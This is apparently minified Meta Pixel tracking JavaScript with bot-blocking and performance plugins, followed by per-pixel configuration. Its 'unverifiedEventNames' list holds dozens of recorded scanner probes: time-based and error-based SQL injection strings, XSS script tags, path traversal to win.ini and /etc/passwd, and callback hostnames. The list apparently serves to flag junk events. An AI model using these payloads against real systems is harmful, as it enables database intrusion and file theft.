i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":true,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","FreelancerPurchaseFTT","FreelancerPurchaseNTH","FreelancerSignUp","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan 